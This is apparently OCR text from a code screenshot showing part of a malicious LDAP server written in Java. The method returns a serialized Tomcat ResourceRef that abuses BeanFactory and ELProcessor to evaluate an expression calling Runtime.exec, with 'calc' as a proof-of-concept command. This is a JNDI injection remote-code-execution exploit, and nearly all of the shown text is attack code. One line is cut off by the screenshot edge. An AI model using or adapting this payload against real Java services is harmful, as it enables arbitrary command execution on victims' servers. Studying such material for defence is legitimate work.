 BeanFactory.class ResourceRef.class LDAPRefServer.java SerialTest.java Obj.java AbstractRef.class Test.java
122 String cbstring = this.codebase.toString();
123 int refPos = cbstring.indexOf('#');
124 if ( refPos > 0 ) {
125 cbstring = cbstring.substring(0, refPos);
126 }
127
128 ResourceRef ref = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: "",
129 singleton: true, factory: "org.apache.naming.factory.BeanFactory", factoryLocation: null);
130 ref.add(new StringRefAddr( addrType: "forceString", addr: "x=eval"));
131 ref.add(new StringRefAddr( addrType: "x", String.format(
132 "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByNam
133 "\"java.lang.Runtime.getRuntime().exec('%s')\"" +
134 ")",
135 "calc"
136 )));
137
138
139 ByteArrayOutputStream out = new ByteArrayOutputStream();
140 ObjectOutputStream objOut = new ObjectOutputStream(out);
141 objOut.writeObject(ref);
142
143
144 e.addAttribute( attributeName: "javaSerializedData", out.toByteArray());
145 result.sendSearchEntry(e);
146 result.setResult(new LDAPResult( messageID: 0, ResultCode.SUCCESS));
147 }
148